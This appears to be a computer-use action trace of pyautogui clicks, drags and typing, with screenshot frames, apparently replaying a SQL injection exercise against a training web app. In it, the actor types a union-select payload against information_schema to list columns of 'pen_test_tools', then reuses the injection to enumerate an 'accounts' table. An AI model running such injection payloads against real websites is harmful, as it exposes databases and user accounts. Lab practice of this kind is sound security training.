
pyautogui.hotkey('shift', 'Right')
pyautogui.write("union select 1,column_name,null,null,5 from information_schema.columns where table_name = 'pen_test_tools'")

pyautogui.press('Return')

# - Highlight the returned tool_id, tool_name and phase_to_use column names
pyautogui.scroll(-5, 455, 438)

pyautogui.moveTo(265, 308); pyautogui.dragTo(301, 308)

pyautogui.moveTo(261, 362); pyautogui.dragTo(329, 375)

pyautogui.moveTo(268, 415); pyautogui.dragTo(336, 416)

# - Copy the line 10 accounts column-listing query from the notes
pyautogui.click(306, 16)

pyautogui.moveTo(379, 423); pyautogui.dragTo(432, 424)

pyautogui.click(966, 528)
pyautogui.moveTo(920, 528); pyautogui.dragTo(373, 529)
pyautogui.hotkey('ctrl', 'c')

# - Paste the accounts query over the URL's injected union part and load the page
pyautogui.click(675, 76)

pyautogui.click(629, 75)
pyautogui.moveTo(628, 76); pyautogui.dragTo(1071, 75)

pyautogui.moveTo(1015, 75); pyautogui.dragTo(1029, 75)
